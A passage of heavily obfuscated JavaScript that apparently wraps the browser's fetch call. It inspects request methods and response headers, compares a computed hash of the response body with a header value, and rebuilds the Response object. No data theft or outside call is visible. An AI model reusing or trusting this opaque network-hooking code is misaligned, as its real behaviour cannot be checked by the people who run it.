ve=_0x536582[vK[vk(0x462)](_0x52936e,0x2*-0x295+0x1511+-0xeb0,'8BSl')];_0x23bfb6[_0x4cc2c8(0x268d+0xc4+-0x26a2,'RQ^I')](ve)&&vK[vk(0x4a4)](ve[_0x5eccbf(-0x2*0x11d8+-0x199+0x2671*0x1,'5i!Z')](_0x33c2d4(0xdbf+0x11f7+-0x1e4f,vK[vk(0x686)])),-(0x13e0+-0x1*0x2273+0xe94))&&_0x33ea2d[_0x37a00f(-0x1*0xe95+-0x23da+0x336b,vK[vk(0x7c2)])]()===-0x11+0x9f2+0x9e1*-0x1?_0x5d5e0e[vK[vk(0x462)](_0x38c14c,-0x116c+-0x2706+0x3a29,vk(0x45b))](vK[vk(0x1a6)](_0xaf0396,0x2464+0x2401+-0xbed*0x6,vk(0x5a4)),_0x5ee6b4):_0x3f1347[_0x115a5(0x1ab6+0x7*0x51b+-0x86*0x76,vK[vk(0x695)])](_0x492e25)&&_0x2e26c8[vK[vk(0x1a6)](_0x30036d,0x428+-0x680+-0x40f*-0x1,vk(0x45b))](_0x416c60(0x1*0x2487+-0x1de*0x14+0x1a8,'znfy'),_0x3c9b49);try{return _0x284383[vK[vk(0x520)](_0x42b949,-0x2f*0x27+-0x8e*0x1c+-0x17b6*-0x1,vK[vk(0x1f6)])](_0x13c1b9);}catch(vJ){throw vJ;}}else{vv[vk(0x68f)](vP[Wi(-0x2122+0xda6*0x1+-0x3*-0x705,vk(0x5fe))],null)&&(vM=0xf4d+-0x2*-0x25+-0xf96);try{vN=new B[(vv[vk(0x5b2)](Wi,0xad*0x19+0x1*0x26cf+-0x367f,vv[vk(0x822)]))](vP[Wi(-0x736+0x2*0x1302+0x1*-0x1cf5,vk(0x783))]),vN();}catch(vm){vv[vk(0x6b1)](vk(0x33a),vv[vk(0x35d)])?WH(WF[Wi(0xc37+-0x9d3*0x3+0x11ea*0x1,vv[vk(0x7b1)])](0x53*0x3b+0x335*0x9+-0x2ff8,vv[vk(0x252)](Wi,0xfe*0x1a+-0xb8c+-0xce0,'xn!g')),vm):(_0x5697b2={},_0x47b4dc[vK['Zgsox'](_0x385a90,-0x1ddb+0xd7*0xd+0x149a,vK[vk(0x629)])][_0x55dce0(0x22c0+-0xc96+-0x1*0x14cc,vK[vk(0x676)])](_0xf42ccc,_0x226799(-0x15*-0x25+-0x4*-0x2f4+-0xe17,vk(0x547)),(_0x330063[_0x1b445b(0x68a+0x3*0xbf7+-0x29ca,'Wj#j')]=_0x2ceb24?_0x4f2624(_0xaa534d):_0x327a9a,_0x13f5c3[vK[vk(0x2e3)](vK[vk(0x81a)](_0x22e23d,0x6b2+0x1364+-0x18c8,'eDiH'),_0x332a71(0x1ec*0x11+-0x4ea+-0x1a7c,vK[vk(0x3d1)]))]=!(0x7c*-0x24+-0xf2+-0x621*-0x3),_0x5a49b9[vK['AjgzC'](_0xce3054,-0x4*0x859+-0x1*-0x185c+-0x41*-0x27,'t1#!')+_0xa2d3b6(0x9*-0x225+0x1*-0xd1d+0x21d2,vK[vk(0x277)])]=!(0x1*-0xc83+0x1cc3+-0xa*0x1a0),_0x8fa208)));}return vM;}}return-0x20*-0x109+-0x312+-0x1e0e;}function vj(vp,vf,vz,vk,vK){var vC=vW,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=Ww[Wi(0x1c6f+-0xa*0x61+-0x2*0xc05,vC(0x22d))]();if(!vm)return null;vM=vp[Wi(0x1*-0x1+0x1*-0x1d53+0x1e7c*0x1,vC(0x6a4))](Wi(0xa5*-0x2c+0x141*-0x4+-0x5*-0x6d3,vC(0x471))),vP=vM>-(0x1d*0x81+-0x8*0x32b+0xabc)?vp[vv['BSjtj'](Wi,0x2630+-0x17*-0x25+-0x2813,vv[vC(0x68a)])](vM+(0xf98+-0xd26+-0x271)):null,vR=vm[Wi(0x25f9*0x1+0x1*0x8f6+0x1*-0x2d79,vC(0x80a))](),vN=vm[Wi(-0x64b*0x2+-0x3*-0x73b+-0x838,vC(0x82b))](),vQ=[Wi(-0x1fa8+-0x1e69+0x3f8f*0x1,vC(0x18d))],vU=vv[vC(0x39f)](v4,vR,vN,vz,vp,vf,vP),vU!=null&&vU[Wi(0x4c7*-0x4+0x1379+0x2*0x97,vv[vC(0x3a2)])+Z]!=null&&(vQ=vU[vv[vC(0x726)](Wi,0xe4e*0x1+-0x1573+0x8b0,vC(0x706))+Z]);try{if(ve=vk[vv[vC(0x65c)](Wi,-0x1f7e+0x4*0x5ae+0x994,vC(0x4e9))](Wi(-0x87*0xb+-0x5c+0x6cf,vv[vC(0x84a)])),vZ=!(-0xd*0x28d+0x8ea+0x1840),ve!=null){for(vq=0x232c*0x1+0x1c78+-0x3fa4,vJ=vQ[Wi(-0x1309*0x1+-0x65*0x59+-0x1a*-0x21e,vC(0x800))];vv[vC(0x86d)](vq,vJ);vq++)if(ve[Wi(0x464*0x5+-0x1299*-0x1+-0x2765,vC(0x6a4))](vQ[vq])!==-(-0x2195*0x1+0x1*0xfc7+0x11cf)){vZ=!(0x7*-0xa+-0x20fe+-0x851*-0x4);break;}}if(!vZ)return null;}catch(vH){return vv[vC(0x649)](WH,WF[Wi(-0xac+-0x6c5+0x7*0x12f,vC(0x733))](0x1*0x485+-0xbd*-0x31+-0x26*0x112),vp+Wi(-0x2*0x110b+0xdd7+0x154b,vC(0x216))+vf+Wi(0x1f*-0x9b+-0x1270+-0x264e*-0x1,vv['NIqBR'])+W1[vv[vC(0x65c)](Wi,-0x2a4+0xf15+-0xb5c,vC(0x1a1))](vH)),null;}return(vU==null||vK)&&(vU={},vU[vv[vC(0x2fd)](vv[vC(0x54c)](Wi,0x36b*0x8+0x1b4*0xd+-0x30ce,vC(0x78e)),Z)]=!(0x7b*-0x47+-0xffa+0x3218),vU[Wi(0x3d1*-0x6+0x2a2+0x14f5,vC(0x53d))+Z]=!(0x5*0x28d+0xf0d+0x1*-0x1bce)),vU;}function vT(vp,vf,vz,vk,vK,vC,vM){var vP=vW,vR={'wyzWZ':function(vG,va,vg){return vG(va,vg);},'CRRJP':vP(0x800)};if(vP(0x54e)!==vv[vP(0x487)]){var vN=vP(0x64d)[vP(0x82d)]('|'),vQ=-0xef9*0x1+0x1*0xe7d+0x2*0x3e;while(!![]){switch(vN[vQ++]){case'0':vU=vv['GivYI'](vp,vv['kKekm'](Wi,0x1*-0x2572+-0x2e7*-0xd+0xc3,vv[vP(0x37e)]))+vf+Wi(0x96d+0x7da+0x13*-0xda,'MTG#'),ve=vi[vv[vP(0x557)](Wi,0x17e2+0x13*0x188+0xdf*-0x3b,vv[vP(0x780)])](),vZ=!(-0x1221+-0x1d65+-0x211*-0x17),vM[Wi(-0x283*0xf+0x1fcb+0x23*0x30,vv[vP(0x827)])+Z]?vM[Wi(-0xa08+-0x3ce+0xf94,vv[vP(0x591)])+Z]!=null&&(ve=vM[vv[vP(0x694)](vv[vP(0x805)](Wi,-0x27e+0x15a*-0xb+0x3d2*0x5,vP(0x234)),Z)]):ve=Z,vM[vv[vP(0x596)](vv[vP(0x481)](Wi,0x1*0x2b6+0x57e*0x1+-0x783*0x1,vP(0x53d)),Z)]&&(vZ=!(-0x1*0x3e3+-0x109*-0x9+0x1*-0x56e)),vq=vv[vP(0x43f)](ve,null)&&ve!==Z,vJ=!(0x112e*-0x2+0x1bf0+0x66d),vm=null,vH=!(0x1b13+-0x626*-0x4+-0x33aa),vy=-0x1e2*0x2+-0x1f75+0x1*0x2339;continue;case'1':var vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=Ww[Wi(-0x65*0x47+0x24b5+-0x817,vP(0x22d))]();continue;case'2':if(!vi)return vk;continue;case'3':if(vk!=null&&vk[Wi(-0x19f6+-0x1cc4+0x37a0,vv[vP(0x312)])]!==Z){if(vE!=null&&vE!==Z)try{vV=-0x219c+-0x25eb+0x478f,vn=vk[vv[vP(0x5a2)](Wi,0x2*0x5d7+0x279*0xb+0xca9*-0x3,vv[vP(0x312)])]-vV,vE=vk[Wi(-0x20*-0x3c+-0xb2*0x2+-0x1*0x526,vP(0x4e2))](vn),vm=vH?W4(vk[Wi(0xb48+-0x1f*0x86+0xe*0x6c,vv[vP(0x219)])](-0x1*0x16b5+-0x97*0x41+0x1e86*0x2,vn)):vk[vv[vP(0x532)](Wi,-0x3ef+-0x1c44+0x2129,vv[vP(0x219)])](-0x1d0f+-0x1*0x18b3+0x35c2,vn);}catch(vG){if(WH(WF[Wi(-0x19*-0x79+0x1479*-0x1+0x1*0x9bf,'%k#h')](0x54f+0x15b0+-0x1af2),vv['wqhhu'](vU+q,W1[vv[vP(0x805)](Wi,-0x2*-0x22b+0x24e9+-0x282a,'9bTA')](vG)),ve),vq)return null;}}else vm=Z;continue;case'4':return vJ&&vq?null:vm||vk;case'5':try{vE=vK[Wi(-0x54b+-0x3*-0x37f+-0x119*0x4,vv[vP(0x494)])](Ww[Wi(0x12ef+-0x1*0x107b+0x14b*-0x1,vP(0x5a7))][vv['JlxtW'](Wi,0x1*-0x1037+0x8d4+0x42d*0x2,'pUzj')]),vv['eSRlG'](vE,null)&&vE!==Z||(vE=vK[vv['ETOds'](Wi,0x19cd+-0x9d1+-0xf2e,'k3Y8')](Ww[Wi(0x12ac+0x2*-0x27+0x371*-0x5,vP(0x5a7))][vv[vP(0x252)](Wi,-0x19be+0x1cdb+-0x263,vv['BwiZr'])]),vv[vP(0x4fc)](vE,null)&&vE!==Z&&(vH=!(-0x1801+0x2*0x83e+-0x4d*-0x19))),vv[vP(0x4fc)](vE,null)&&vv['ushGi'](vE,Z)||(vE=vK[Wi(0x247a+0x13a2+-0x374e,'k3Y8')](Ww[Wi(-0x2644+0x1dd+-0x4*-0x964,vP(0x5a7))][Wi(-0x1ccb+0xb35*-0x1+0x28ec,vP(0x463))]),vE!=null&&vE!==Z||(vE=vK[Wi(-0x2*-0x1166+0x17*0x167+0x1615*-0x3,vP(0x4e9))](Ww[Wi(-0x2e*0xd6+0xb*-0x349+0x4bc0*0x1,vv['TagUA'])][Wi(-0x3*0x4f2+-0x2*0x1173+0x326f,'YOj^')]),vv[vP(0x1c2)](vE,null)&&vv[vP(0x4d1)](vE,Z)&&(vH=!(0x1e*-0x22+-0x944+0xd40))),vy=0x2665*0x1+0x131f+-0x1*0x3983);}catch(va){if(!vZ&&(vJ=!(-0x162*-0x2+-0x1*0xb29+-0x865*-0x1),WH(WF[vv['XGVod'](Wi,-0x3f8*-0x6+0x5*0x5d9+-0x33f6,vv[vP(0x661)])](0x16*-0xce+-0xaa2*-0x1+0x720),vv[vP(0x2fd)](vU+q,W1[Wi(0x1a29+0x11a7+-0x2abb,vP(0x1a1))](va)),ve,!(0x1adc+-0x1b5c+0x81)),vq))return null;}continue;case'6':if(!vJ&&vC<-0x29*-0xd6+0x1891+-0x39ab){if(vE==null||vE==Z){if(!vZ&&(vJ=!(0x1220*-0x1+0x1ed*-0x1+0x140d),WH(WF[Wi(-0xe77+-0x1*-0x2c3+-0xccb*-0x1,vP(0x194))](-0xf54+-0x14be+0x2421),vU,ve,!(0x565+-0x1116+0xbb2)),vq))return null;}else{if(vv['NZnon'](vm,null)&&(vm=vk),vm==null&&(vm=Z),vh=vy===-0x2*-0x15a+-0x11c*0x17+-0xb68*-0x2?Ww[Wi(0xc54+-0x1e7b+0x12c9,vP(0x497))]():vi[vv['BgsOP'](Wi,-0xc*-0x315+0x12*-0x112+-0x1116,'^C7V')](),calcHash=W3[vv['TvXVa'](Wi,0x10c8+-0xe*-0x13+0x1*-0x1034,vP(0x2c9))](vm,vh)+Z,vE!=calcHash&&(vJ=!(-0x1*-0x43f+-0x1baf+0x1770),vv[vP(0x192)](WH,WF[Wi(0x24e*0xb+-0x1*-0xc83+-0x24c6,vP(0x194))](-0x20f*0x7+-0x76a+0x15e3),vU,ve,!(0x13dd+0x1*0x1d15+-0xb*0x473)),vq))return null;}}continue;}break;}}else{for(var vX=-0x6f*0x27+-0x1a4e+0x2b37,vr=_0x4fee93[vR[vP(0x537)](_0x536206,0x1cc3+0x1a5*0x17+0x20d8*-0x2,vR[vP(0x4b1)])];vX<vr;vX++)if(_0x236d42[vX]==_0x361137)return!(0x2f*-0xad+-0x19*0x59+0x1*0x2874);return!(0x155c+0x3*-0x72b+-0x13*-0x2);}}function vS(){var vp=vW,vf={'ewkLa':function(vE,vV,vn){return vE(vV,vn);},'PVVDV':function(vE,vV,vn,vh){return vE(vV,vn,vh);},'rjxZw':function(vE,vV,vn){return vE(vV,vn);},'gQNCJ':vv['WnBvq'],'zoqtH':function(vE,vV){return vE+vV;},'cQVXi':function(vE,vV){return vE+vV;},'XupMD':vv[vp(0x1d5)],'WtHsn':function(vE,vV){return vE+vV;},'RRUXa':function(vE,vV,vn){return vE(vV,vn);},'fFDDP':vv[vp(0x59a)],'qECKa':function(vE,vV,vn){return vE(vV,vn);},'BFVaf':function(vE,vV){return vE+vV;},'jiBAx':vp(0x297),'PQVTG':'GeBb','MSSsy':vp(0x400),'cVbBV':vp(0x1d0),'Fhyfh':function(vE,vV){return vE+vV;},'wBJjf':function(vE,vV){return vE+vV;},'mQIWS':vv[vp(0x3fe)],'LOKBu':function(vE,vV){return vE+vV;},'nJmGZ':vp(0x7c7),'ShnkR':function(vE,vV,vn){var vh=vp;return vv[vh(0x5b2)](vE,vV,vn);},'wBPHT':function(vE,vV,vn){return vE(vV,vn);},'RgsCV':function(vE,vV,vn){return vE(vV,vn);},'azuxt':function(vE,vV){return vv['WWklE'](vE,vV);},'OSupa':vp(0x758),'YQSaM':function(vE,vV){return vv['wqhhu'](vE,vV);},'tVuvZ':function(vE,vV,vn){return vE(vV,vn);},'diMyR':function(vE,vV){var vn=vp;return vv[vn(0x2fd)](vE,vV);},'TppcQ':function(vE,vV,vn){return vE(vV,vn);}};if(vp(0x672)==='shAmQ')_0x37598a[vf[vp(0x402)](_0x3d1412,-0x421*0x9+0x23f7+0x2b6,'LWHG')]===0x181+-0x107*0x1a+0x1939*0x1&&_0x1803ed(_0x4e745f),_0x440a70[_0x48027f[_0x1ca2cc(0x1b9b*0x1+-0x2325+0x2*0x45b,vp(0x77d))][vf[vp(0x402)](_0x3b116b,0x1511+0x12eb+0x26c9*-0x1,vp(0x2d0))]]||_0x2f5c6f[_0x5b32af[_0x550915(-0x1cd3+0x1d81+0x7e,vp(0x77d))][_0x59c9d6(0x855+0xe25+0x15a5*-0x1,vp(0x48d))]](_0x11fb09);else{var vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ=arguments[0x23bd+0xa7*-0x9+-0x1dde],vq=arguments[-0xb8b*-0x2+0x1*-0x4b1+-0x4*0x499];if(vv['poEks'](vq,null)&&(vq={},vq[Wi(-0x106*-0xd+-0x2514+0x190e,vv[vp(0x610)])]=Wi(-0x24c1+-0x49*-0x1d+-0x146*-0x17,'k3Y8')),vq[Wi(-0x1724+0xaee*-0x2+0x2e48,vp(0x19f))]==null&&(vq[Wi(-0x29*0x89+0x21a8+-0xa6f,vp(0x19f))]=Wi(-0x41b*0x7+-0x948+-0x26d3*-0x1,vp(0x4e9))),vz=vq[Wi(-0x1*0x81b+0x20c+0x757*0x1,vv[vp(0x610)])][Wi(0x8d4+-0x2027+-0x18ac*-0x1,vp(0x50b))](),vk=Ww[vv[vp(0x485)](Wi,-0x1f9e+-0x2a7+0x22f9,vp(0x2c6))](),vZ===null)vZ=vv['oFIid'](Wi,0x15f2+0x5*0x61d+-0x1*0x32b3,vp(0x318));else{if(vZ===z)vZ=Q;else try{vZ=vZ[vv[vp(0x5db)](Wi,-0x1622+0x364*-0x1+-0x10*-0x1a2,vp(0x864))]();}catch(vE){}}if(vK=vZ,vz===Wi(0x2*0xe9e+0x1ff1+0xb*-0x57d,vv[vp(0x494)])&&(vC=vK,vM=Z,vP=vK[vv[vp(0x64c)](Wi,0x5*-0x305+0x1509+-0x4c8,vv['mxegh'])](vv['xjsem'](Wi,0x65d+0xe87*-0x1+0x8e9,vp(0x471))),vP!==-(-0x23f5*0x1+-0x4*0x1e4+0x2b86)&&(vC=vK[Wi(-0xa7*0x15+-0x52a*0x7+0x3349,vp(0x74f))](-0x917+-0xd61+0x1678,vP),vM=vK[vv[vp(0x75f)](Wi,0x19*0x55+-0x2ef*-0x4+-0x633*0x3,'un39')](vv[vp(0x236)](vP,0x5c5+-0x31*-0x9c+-0x23a0))),vR=!(-0x26e2+0x2555+0x18d),vN=-0x39*-0x17+0x4*-0x381+-0x17*-0x63,vM=WO(vN,arguments[Wi(-0x1f01*0x1+0xe4d+0x11c3,'Z#b2')][Wi(-0x16a9*-0x1+-0xcfb+-0x81a,'@lOk')],Z,vu,vM,Z,vK,vz),W3[Wi(-0x1c4e+-0x44*-0x49+-0x15*-0x75,vv['GTRGE'])](vM)&&vM!==Z&&(vZ=vv[vp(0x834)](vC+Wi(0x66e*0x1+0x2*0x31a+0x1*-0xbe3,'OC!s'),vM))),vz!==Wi(0x2567+-0x1105*-0x1+-0x34cf,vp(0x797))&&vv[vp(0x2aa)](vz,vv[vp(0x80f)](Wi,0x29*-0x5b+-0x1f42+-0x2ea3*-0x1,vp(0x4e9)))||!v8(vK,vz,vq[Wi(-0x1b56+0xc0d+0x1054,'^W!5')])||(vZ=v1(vZ,vq[Wi(0x1bb3+0x20c1+-0x3b2c,vp(0x19f))])),vz===Wi(-0x1022+0x565*0x1+0xba*0x11,'Qy!y')){if(vp(0x6ee)===vp(0x515)){var vJ,vm,vH,vy;return vv['zelkh'](_0x46827f[_0x171c2f(0xb27+0x47*0x3f+-0x1b78,vp(0x6a4))](vv[vp(0x1a9)](_0x296f52,-0xcfc+-0xff0+-0x1dad*-0x1,'k^W9')),-(0x25d6+0x7a6*-0x1+-0x1e2f*0x1))&&_0x4867b8[_0x59f9a9(0x2179+0x525*0x1+-0x2576,vv[vp(0x76d)])](_0x2688e7(0x1*0xfa9+-0x2*0x4ab+0x592*-0x1,vp(0x656)))>-(-0x7d*0x17+-0x349*-0x1+-0x5*-0x197)?(vJ=_0x55adf6[_0x2be943(0xe50+0x281*0x3+-0x1*0x14ad,vv[vp(0x490)])](vv[vp(0x64c)](_0x43e996,-0x1231+0xfe0+0x312,vp(0x656))),vm=_0x24acb8[_0x50e33b(-0x6a*0x3f+0x12b+0x1a11,vp(0x2b4))](vv[vp(0x805)](_0x3f201c,-0x7*-0x2ad+-0x3*0x7b7+-0x93*-0x9,'k^W9')),vH=_0x4e7c25[_0x18524c(0x151d+-0xc7f+-0x79e,vp(0x5e2))](_0x50f18b[vv[vp(0x2a1)](_0x4a5dff,0x5bf+-0x287+-0x1c8,vp(0x74f))](vJ+(0x155f+-0xfde+0x10*-0x58))),vy=_0x22caac[vv[vp(0x301)](_0x459411,0x15ec+-0x7da+-0xd12,vp(0x5e2))](_0xec9879[_0x46df24(-0x11*0x3+-0x1f*-0x7+0xca,vv['NeTLb'])](vv[vp(0x834)](vm,0x2*-0x345+0x1*0x4fa+0x1*0x191))),vv[vp(0x3d0)](vH,vy)?-(-0x479+0x2531+-0x5*0x68b):vH==vy?-0x1dec+0x1bf*0x4+-0x16f*-0x10:-0x933+0x698+0x14e*0x2):0x1066+0x1a11+-0x2a77;}else{if(vR=!(0x1c5d+-0xe*-0x17e+-0x3141),vN=-0xa*0x2ce+-0x1ba+0x1dc6,vq[Wi(-0xe2b+-0x786+0x16bc,vv['gLjYh'])]===z||vq[vv[vp(0x557)](Wi,-0xb18+0xa4c+0x1d7,'^W!5')]===Z||vv[vp(0x3fa)](vq[Wi(0x270d*0x1+0x1*0x527+-0x2b29,vv['gLjYh'])],Wi(0x1ebd*0x1+-0x22d*-0x5+0x1*-0x27ce,vp(0x318))))vQ=vF(vq[Wi(0x3*-0x82e+0xd2e+-0x42d*-0x3,'xth1')]),vv['JlDTy'](vQ,null)?(vq[Wi(0xa21*-0x2+-0x1*0x246+0x17b3,'xth1')]==null&&(vq[Wi(-0x228c+-0x1d39+-0x4*-0x103c,vp(0x662))]={}),vq[vv['irlwP'](Wi,0x39*-0x5d+-0xbde+0x7*0x4d2,'xth1')][Wi(0x265b+-0x26dd*-0x1+-0x4c37,vv[vp(0x32c)])+vv['ZLtMi'](Wi,-0x37*-0xa7+0x2dc+-0x25dc,vv[vp(0x4a5)])]=vv['MvdDL'](Wi,0x1a4e+0x1*-0x258+-0x1674,vp(0x58f)),vq[Wi(-0x99b*0x1+0x1843+-0xd9d,vp(0x4a0))]=Z):Wj[vv[vp(0x3a4)](Wi,-0x1d85+-0x1bd*-0x11+0x102,vp(0x370))](vQ)?vq[vv[vp(0x649)](Wi,-0x1637*0x1+0x14*-0x19c+0x97*0x5e,vp(0x4a0))]=vv[vp(0x532)](Wi,-0x260a+0x1d3e+-0x49*-0x23,vp(0x3b5)):vq[Wi(0x611+0x192b+0x1e31*-0x1,vp(0x4a0))]=Z;else{if(vv[vp(0x3fa)](Ww[Wi(-0x1*0x1f21+-0x2*0x187+0x232b,vp(0x7ad))](),-0x1*-0xd2b+0x1a8+-0x5*0x2f7)&&W3[Wi(0x139*-0xf+0x45c+0xfd5,'^p@8')](vq[vv[vp(0x3a4)](Wi,-0x5d1+-0x43a+0xb16,vp(0x4a0))]))return vv['XGVod'](vw,vK,vq);}vq[Wi(0x1*0xa5+0x64a*-0x1+0x1*0x6b0,vv[vp(0x86b)])]=vv[vp(0x59b)](WO,vN,arguments[Wi(0xb*0x219+0x4c*-0xc+-0x1274,vv[vp(0x2ea)])][Wi(0x2dd*0x4+-0x159*-0x7+-0x1*0x134f,vp(0x341))],Z,vu,vq[Wi(-0x1d2+0x2109+-0x1*0x1e2c,vp(0x4a0))],Z,vK,vz);}}return vU=!(-0x1*0xddc+-0x859*0x1+-0xf*-0x17b),ve=!(0x25c9+-0x13d*-0xd+-0x35e1),W3[vv[vp(0x252)](Wi,0x224d+-0x2a2*0x8+-0xb63,'^p@8')](vq[Wi(-0x3*-0x6c5+0x237e*-0x1+0x103a,vp(0x4a0))])&&Ww[vv[vp(0x2be)](Wi,-0x25a5*-0x1+0x972+-0x2e1b,vv[vp(0x7e4)])]()===0x1067+0x16d3*0x1+-0x1*0x273a||(vv[vp(0x398)](vv[vp(0x6e6)](We,vK)[Wi(-0x25c+-0x25a+0x2*0x2ef,'5i!Z')](Wu),-(-0x79*0x1d+0x23e4+-0xa7*0x22))&&(ve=!(-0x41b*0x4+-0x5*0x58f+-0xb*-0x405)),WA(vK,vk)||(vU=!(-0x1b94+0x3*-0x69d+0x2f6c))),vU?vw[vv['lJVLB'](Wi,-0x1eee+0x23*0x91+0x2d*0x43,vv[vp(0x863)])](this,[vZ,vq]):vw[vv['KBXvL'](Wi,0x1*0x136b+0x1aff+-0x2dbe,vp(0x5bf))](this,[vZ,vq])[Wi(0x1d67*0x1+-0x1ce0+0x143,vp(0x651))](function(vV){var vn=vp,vh,vi,vX,vr=Z,vG=vV[Wi(0x1dfe+-0x18e6*0x1+-0xc9*0x5,vn(0x662))],va=vV[Wi(-0xfe1+-0x1677+0x26ed,vv['JkTaX'])],vg=null;if(v5(vK))return vh=!(0x10*0x80+-0x26ee+-0x1*-0x1eef),vi=null,vX=!(0x3f+-0x25ab*-0x1+-0x287*0xf),W3[Wi(-0x180c+-0x14d4*0x1+-0xb*-0x43b,'yh91')](vK,Wi(-0x104b+-0x1d*-0x28+0xd31,vv['welFv']))||W3[Wi(-0x413+0x6f*0x23+-0x1*0x971,vv[vn(0x82a)])](vK,Wi(0x176b+0xe7d+-0x1*0x24e6,vv['lTWlW']))||(vi=vj(vK,vz,vk,vG,ve),vi!=null&&(vX=!(0x11e6*-0x2+0x20bf+0x30d))),vX||vh?vV[Wi(-0x1*-0x18d1+-0x126f+-0x4f*0x11,vv['WAFHG'])]()[Wi(-0x12f*0x17+-0x5*-0x368+0xbfb,vv['cAJnp'])](function(vI){var vx=vn,vA={'bMsFz':vx(0x2d0)},vD,vo,vt,vc;if(vr=vI,vX&&(vr=vT(vK,vz,vk,vr,vG,va,vi)),vr==null)return new B[(vf[vx(0x402)](Wi,-0x1*0x233+-0x229c+0x2586,vx(0x24e)))](function(){});if(vD=vf['PVVDV'](vB,va,vr,vG),vD===0x1852*0x1+-0x193f*0x1+0xee)return new B[(Wi(-0x35*0xa1+0x166a+0xba2,'0XuE'))](function(){});vo={},vt=new B[(vf[vx(0x402)](Wi,-0x1*-0x1b29+-0x2616+0xc1a,vx(0x24d)))](vr,(vo[Wi(0x103+0x2458*0x1+-0x11f6*0x2,vx(0x1d0))+Z]=vV[vf[vx(0x710)](Wi,0xab1+-0xb87+-0x1*-0x245,vx(0x1d0))],vo[Wi(-0x1*-0x1feb+-0x2a7*-0x7+0xcd*-0x3d,vx(0x3bb))+Wi(-0xd7f*-0x2+0x1381*-0x2+0xd5c,vx(0x6fd))]=vV[vf[vx(0x710)](Wi,-0x1*-0x39e+-0xa0e+0x3*0x2b1,vf[vx(0x790)])+vf[vx(0x402)](Wi,-0x1bca*0x1+0x166a+-0x56*-0x14,vx(0x6fd))],vo[vf[vx(0x6e1)](Wi(-0xd*0x22f+0xba9+0x61f*0x3,vf[vx(0x790)]),Wi(0x11b6+0x1*0xfbb+0x74*-0x47,'e!lg'))]=vV[vf['cQVXi'](Wi(-0x220d+0x1*0xa06+0x19aa,'S4O2'),Wi(-0xd*0x22b+-0xa7+0x1e1b,vx(0x3ed)))],vo[Wi(-0x2b4+-0x2*0x1173+0x272d,vf['XupMD'])]=vV[Wi(0x31c+-0x527+-0x1cf*-0x2,vx(0x5fe))],vo[vf[vx(0x3f1)](Wi(0x156b+-0x184*-0x17+-0x3780,vx(0x4c2)),Wi(-0xa4f+-0x2142+0x2d19,vx(0x299)))]=vV[vf['WtHsn'](vf[vx(0x6a3)](Wi,-0x62*-0x3+-0x2*-0x2d6+0xd*-0x77,vf[vx(0x3ac)]),vf[vx(0x3db)](Wi,0x230*-0xb+-0x1*0x1336+0x2cce,vx(0x299)))],vo[Wi(-0x8df+0x23e0+-0x2e1*0x9,vx(0x4cd))+Wi(-0x1*0x2425+-0x9a*0x1a+0x350a,vx(0x297))]=vV[vf[vx(0x594)](Wi(0x81*0x3b+0x651+-0x117a*0x2,vx(0x4cd)),Wi(0x35c+0xada*-0x1+0x8bf*0x1,vf[vx(0x390)]))],vo[Wi(-0x7*-0xe5+-0xd54+0x82f*0x1,vf[vx(0x590)])+Wi(-0x10c0+0x1549+-0x2fc,vx(0x368))]=vV[vf['zoqtH'](vf[vx(0x710)](Wi,-0x13c0+0xb17+0x9c7,vx(0x2b7)),Wi(0x5*-0x61f+0xdec+0x30a*0x6,vx(0x368)))],vo[Wi(0x1*-0x22f7+0x3*0xccd+-0x2a1,vx(0x373))+Wi(-0x70*-0x10+0x1d08+-0x3*0xba8,vf[vx(0x512)])]=!(0xa97+0x29*0x79+-0x1df7),vo));try{'NhlZf'!=='NhlZf'?this[_0x203efc[_0x533d74(0xa8+-0x1*0x138+0x1*0x1bc,vx(0x77d))][_0x196c2f(-0x87d*-0x3+0xcbe+-0x1281*0x2,vA[vx(0x22c)])]]||_0x25c8cf[_0x2a504b(0xa17+0x10b1*-0x1+0x3a3*0x2,'EjQT')](this,arguments):(vc={},B[Wi(0x55d+0x583+0x49b*-0x2,vx(0x689))][vf[vx(0x710)](Wi,0x2*-0xef6+0x246e+-0x524,'onTn')](vt,Wi(-0x7*-0x3dc+-0x1313+-0x77*0xe,vf['cVbBV']),(vc[Wi(-0x19c2+0x1d13+-0x2ac,vx(0x758))+Z]=vV[Wi(0x634*0x1+-0x1*-0x1aff+-0x1fc4,vf[vx(0x3f4)])],vc[vf[vx(0x84c)](Wi(-0x21c1+0x59b*0x5+0x72f,vx(0x2af)),Z)]=!(0x69*-0x45+0x151*-0x1d+0x427a),vc[vf[vx(0x680)](vf[vx(0x6a3)](Wi,-0xf67*-0x2+0x9ec+-0x27df,vx(0x7c7)),Z)]=!(0xc47+0x1*-0x1d72+0x112b),vc)));}catch(vs){}try{vc={},B[vf[vx(0x710)](Wi,-0x241*0x4+0x39e*-0x1+0xe4c,vx(0x689))][vf['rjxZw'](Wi,0x186*-0x16+-0xd40+-0x3022*-0x1,vf[vx(0x43d)])](vt,Wi(0xa06+-0xe*0x42+-0x4d7,vx(0x5fe)),(vc[Wi(0xdf0+-0x2d*0x5+-0xc6a,vx(0x758))+Z]=vV[Wi(-0x670+0x1ef3+0x16f0*-0x1,vx(0x5fe))],vc[Wi(0x186a+0x14de+-0x2bd3,'@c!t')+Z]=!(-0x2*-0xd01+0xf6b*0x1+0x3*-0xdcf),vc[vf[vx(0x418)](Wi(0xe5f+0x6*0x473+0x141b*-0x2,vf[vx(0x811)]),Z)]=!(-0x2051*-0x1+0x1a05+-0x3a56),vc));}catch(vY){}try{vc={},B[Wi(0x11*-0x18a+0x680+0x46*0x4e,'Eb!E')][vf['qECKa'](Wi,-0x4d+0x1*0x19e4+-0x35*0x75,vx(0x7ec))](vt,Wi(-0x268d+-0x240b+0xf32*0x5,'J&rz'),(vc[vf['ShnkR'](Wi,-0x38*-0x1d+0x5*-0x375+0xb96*0x1,vx(0x758))+Z]=vV[vf[vx(0x5f8)](Wi,-0xdcc+0x160f+-0x77c,vx(0x4c2))+vf[vx(0x6c3)](Wi,0x10ad+-0x7*-0x385+-0x13*0x218,vx(0x299))],vc[vf['zoqtH'](Wi(-0x1e*-0xa+0xe1a*-0x1+0xe63,vx(0x2af)),Z)]=!(-0x16bf+0x1b45+-0x1*0x486),vc[vf[vx(0x65f)](Wi,-0x8ff*0x1+-0x1742+-0x4*-0x847,vx(0x7c7))+Z]=!(-0x393*0x1+0x2062+-0x1ccf),vc));}catch(vb){}try{vc={},B[Wi(0x14b*0x10+0x1676+-0x297c,vx(0x689))]